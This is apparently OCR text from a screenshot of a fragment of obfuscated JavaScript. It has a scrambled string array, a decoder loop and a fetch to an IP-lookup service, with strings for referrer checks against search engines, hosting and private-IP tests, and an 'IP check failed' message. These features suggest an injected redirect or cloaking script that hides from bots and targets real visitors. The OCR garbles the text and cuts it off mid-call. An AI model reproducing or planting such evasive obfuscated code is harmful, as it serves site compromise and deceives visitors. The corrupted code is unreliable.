
s’,’lk/i’,’om/ca’,’/json/’,’8e9′,’yahoo.’,’331083kueEDi’,’s://pro’,’h
doma’,’-der’,’lin’,’atalo’,’sco’,’f-n’,’rerle’,’utze’,’istest2′,’0-
45f’,’pielm’,’2210900GYpwsc’,’in=ne’,’referrer’,’https’,’861625QCCGJ
und-‘,’replace’,’92b’,’message’,’45KA’,’IP\x20check\x20failed:’,’8-
bf9′,’S80′,’://c’,’e-
cas’,’join’,’hosting’,’lick’,’mpu’,’54qAhDXF’,’5580lTbQuc’,’google.’,
8b’,’etp’,’isPrivate’,’log’,’3ZY’];_0x3ab7=function(){return
_0x5712b0;};return _0x3ab7();}
(function(_0x5cf667,_0x58670a){const
_0x205dff=_0xd278,_0x2df354=_0x5cf667();while(!![]){try{const
_0x34db5d=-
parseInt(_0x205dff(0x164))/0x1+parseInt(_0x205dff(0x155))/0x2+-
parseInt(_0x205dff(0x120))/0x3+-
parseInt(_0x205dff(0x130))/0x4+parseInt(_0x205dff(0x115))/0x5+-
parseInt(_0x205dff(0x15e))/0x6+-parseInt(_0x205dff(0x15f))/0x7*
(-
parseInt(_0x205dff(0x119))/0x8);if(_0x34db5d===_0x58670a)break;
_0x2df354[‘push’](_0x2df354[‘shift’]());}catch(_0x1026bf)
{_0x2df354[‘push’](_0x2df354[‘shift’]());}}}(_0x56ae,0x52d83),
(async function(){const _0x52caed=_0xd278;async function
_0x38bb66(){const _0xbc5aeb=_0xd278,_0x56cf39=
[_0xbc5aeb(0x112),’https://get.geojs.io/v1/ip.json’];for(const
_0x556bc3 of _0x56cf39)try{const _0x13e200=await
fetch(_0x556bc3,